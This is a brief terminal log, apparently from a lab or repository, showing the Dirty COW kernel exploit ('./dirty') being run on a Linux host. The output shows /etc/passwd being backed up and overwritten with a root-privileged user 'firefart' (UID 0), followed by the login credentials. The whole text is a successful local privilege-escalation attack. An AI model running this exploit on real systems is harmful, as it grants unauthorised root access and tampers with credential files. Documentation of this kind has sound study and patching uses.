 [njcx@localhost dirtycow]$ ls
dirty  dirty.c
[njcx@localhost dirtycow]$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fiMWHjmZgx9rM:0:0:pwned:/root:/bin/bash

mmap: 7f655bb55000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456789'.